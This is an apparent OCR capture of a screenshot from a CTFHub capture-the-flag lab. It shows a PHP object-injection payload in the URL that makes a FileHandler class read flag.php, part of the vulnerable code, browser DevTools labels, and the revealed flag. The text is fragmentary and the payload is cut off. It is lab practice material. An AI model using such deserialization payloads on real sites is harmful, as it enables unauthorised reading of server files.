 不安全 challenge-7f3857b473512a4f.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";s:2:"%202";s:8:"filename";s:8:"flag.php";s:7:"content";... 更新
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
Elements Console Sources Network Memory Performance Application Security Lighthouse 2
» ?str=O:11:"File...ent";s:1:" ";}
top
challenge
?str=O:
translate.g
translate.g
www.gsta
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><spa
3 </span>
4 </code>[Result]: <br><?php
5 $FLAG = "ctfhub{19d07cb4af7077e5f7abbfe0}";
6 ?>
7
Watch
Call Stack
Not paused
Scope
Not paused